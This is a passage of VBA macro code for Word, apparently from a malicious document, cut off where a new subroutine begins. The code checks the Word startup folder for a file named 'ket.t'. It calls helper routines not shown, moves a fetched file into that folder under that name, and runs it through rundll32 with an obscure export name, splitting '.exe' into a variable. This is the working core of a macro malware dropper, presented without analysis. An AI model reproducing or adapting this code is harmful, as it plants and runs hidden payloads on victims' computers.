 uis = Options.DefaultFilePath(wdStartupPath)
If Dir(uis & "\ket.t") = "" Then
Call yyy
Call xxx
If pafs = "" Then
Else
Dim iel As String
Dim ued As String
ued = ".exe"
iel = Options.DefaultFilePath(wdStartupPath)
Name pafs As iel & "\ket.t"
Shell ("rundll32" & ued & " " & Options.DefaultFilePath(wdStartupPath) & "\ket.t,EUAYKIYBPAX")
End If
End If
End Sub
Sub xxx()